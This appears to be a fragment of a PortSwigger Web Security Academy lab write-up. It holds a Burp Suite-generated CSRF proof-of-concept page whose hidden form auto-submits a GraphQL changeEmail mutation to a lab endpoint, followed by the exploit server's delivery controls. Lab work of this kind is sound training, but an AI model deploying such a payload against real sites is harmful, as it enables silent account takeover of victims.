 Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0aac00b60484d00881e74d80000b00af.web-security-academy.net/graphql/v1" method="POST">
      <input type="hidden" name="query"
value="mutation&#32;changeEmail&#40;&#36;input&#58;&#32;ChangeEmailInput&#33;&#41;&#32;&#123;changeEmail&#40;input&#58;&#32;&#36;input&#
41;&#32;&#123;email&#125;&#125;" />
      <input type="hidden" name="operationName" value="changeEmail" />
      <input type="hidden" name="variables"
value="&#123;&quot;input&quot;&#58;&#32;&#123;&quot;email&quot;&#58;&#32;&quot;test&#64;gmail&#46;com&quot;&#125;&#125;" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log